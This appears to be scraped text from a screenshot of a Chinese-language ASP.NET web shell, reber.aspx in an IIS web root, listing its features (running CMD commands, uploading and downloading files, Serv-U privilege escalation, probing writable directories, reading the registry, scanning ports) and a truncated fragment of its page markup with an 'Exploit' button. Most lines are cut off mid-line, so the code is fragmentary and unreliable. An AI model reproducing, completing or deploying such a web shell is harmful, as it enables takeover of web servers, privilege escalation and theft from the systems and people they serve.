 【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)
Disk & Files
本地磁盘 (C:)
本地磁盘 (D:)
8 站点根目录
8 本程序目錄
8 回上级目录
8 新建--目錄
8 新建--文本
8 上传--文件
8 执行---CMD
8 执行--CMD2
8 磁盘--权限
8 可写--目录
8 脚本--探测
8 服务器打包
8 下载--文件
Information
8 用户__账号
8 端口__网络
8 组件__支持
8 Servu-提权
8 Su---FTP版
隐
藏
显
示
c:\inetpub\wwwroot\reber.aspx
<asp:TextBox ID="Bin_SucmdTextBox" runat="server" Width="447px
<asp:Button ID="Bin_SuexpButton" runat="server" Text="Exploit" On
<div style="text-align:left">
<hr />
<asp:Label ID="Bin_SuresLabel" runat="server"></asp:Label>
</div>
</asp:Panel>
<asp:Panel ID="Bin_IISPanel" runat="server" Width="763px"><div sty
<hr />
<asp:Label ID="Bin_iisLabel" runat="server" Text="Label" EnableVie
<asp:Panel ID="Bin_RegPanel" runat="server" Width="763px"><hr /><
KEY :&nbsp; &nbsp;<asp:TextBox ID="Bin_KeyTextBox" runat="serve
\ComputerName\ComputerName</asp:TextBox><br />
VALUE :
<asp:TextBox ID="Bin_ValueTextBox" runat="server" Width="312px"
ID="Bin_RegreadButton" runat="server" Text="Read" OnClick="Bin
<asp:Label ID="Bin_RegresLabel" runat="server"></asp:Label><hr /
<asp:Panel ID="Bin_PortPanel" runat="server" Width="763px">
<hr /><div style="text-align:left">
IP :
<asp:TextBox ID="Bin_ScanipTextBox" runat="server" Width="194
PORT :
<asp:TextBox ID="Bin_PortsTextBox" runat="server" Width="356px"
<asp:Button ID="Bin_ScancmdButton" runat="server" Text="Scan"
<asp:Label ID="Bin_ScanresLabel" runat="server"></asp:Label><
</div></form>
</body>
</html>
Back Reset Save
www.reber-9.com